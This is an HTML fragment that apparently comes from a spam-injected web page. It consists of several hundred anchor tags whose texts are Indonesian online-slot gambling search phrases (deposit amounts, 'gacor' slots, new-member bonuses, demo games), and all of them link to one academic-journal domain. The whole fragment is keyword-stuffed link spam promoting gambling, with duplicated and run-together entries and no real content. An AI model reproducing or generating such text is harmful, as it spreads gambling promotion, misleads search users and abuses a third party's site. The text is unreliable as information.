    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 3</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong panda</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mainan</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no limit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo online gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pakai rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg shop</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft mirip asli tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgs</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pintu ajaib</a>
    <a href="https://journal.stiemb.ac.id/">slot demo playstar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic play gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic slot demo solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic solo to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatic terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pragmatik terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princes</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess</a>
    <a href="https://journal.stiemb.ac.id/">slot demo princess xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pyramid bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rp gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo rupiah tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo seperti asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot</a>
    <a href="https://journal.stiemb.ac.id/">slot demo slot to</a>
    <a href="https://journal.stiemb.ac.id/">slot demo solo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman</a>
    <a href="https://journal.stiemb.ac.id/">slot demo spaceman rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo sweet bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa daftar akun</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo terlengkap gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo the hand of midas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wild bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo wso</a>
    <a href="https://journal.stiemb.ac.id/">slot demo xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong pg soft bet 1jt</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo zeus vs hades</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot dengan to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 10k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5000 wd 20</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo bebas</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ceban</a>
    <a href="https://journal.stiemb.ac.id/">slot depo dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo goceng</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot depo kecil bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo min 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot depo minimal 20k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot depo ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot depo pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot depo via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot depo voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot depo10</a>
    <a href="https://journal.stiemb.ac.id/">slot depo25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 bonus 10</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu bonus 15</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10 ribu via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100 jadi 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1000 via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 100rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 10rb bonus 15rb to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 bonus 30</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 15k bonus 15k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 1rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to 5x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 bonus 30 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20 ribu bonus 30 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20k bonus 20kslot deposit 2000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 20rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 bonus 25 to x5</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 dapat 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 jadi 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 25k bonus 25k to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 2rb via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30 bonus 30 to 3x</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 3000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 30k bonus 30k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 40 bonus 40</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 4000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 bonus 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 dapat 50</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 jadi 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 bet 200</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5000 via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 50rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k bonus 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5k via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit 5rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bca</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank bri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit bank tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 2000 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dana bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gopay terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit gratis di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit lewat ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit linkaja 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 1000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit minimal 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit ovo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pertama dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10 ribu tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 100 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 10000 tanpa potonganslot deposit pulsa 25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa 5000 tanpa potongan bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa im3 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa indosat</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa smartfren tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa potongan 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri 5000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa tri tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit qris shopeepay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit sakuku banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit shopeepay 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit tanpa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via linkaja</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via ovo 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit via qris</a>
    <a href="https://journal.stiemb.ac.id/">slot deposit voucher</a>
    <a href="https://journal.stiemb.ac.id/">slot dewa olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot di kasih modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot fastspin</a>
    <a href="https://journal.stiemb.ac.id/">slot filipina</a>
    <a href="https://journal.stiemb.ac.id/">slot forge olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot free</a>
    <a href="https://journal.stiemb.ac.id/">slot free chip</a>
    <a href="https://journal.stiemb.ac.id/">slot free deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot free saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot free spin terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet 30k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot freebet tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip 50k tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip new member</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bola</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 100 to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member 200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor buat member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cashback 100</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat maxwin</a>
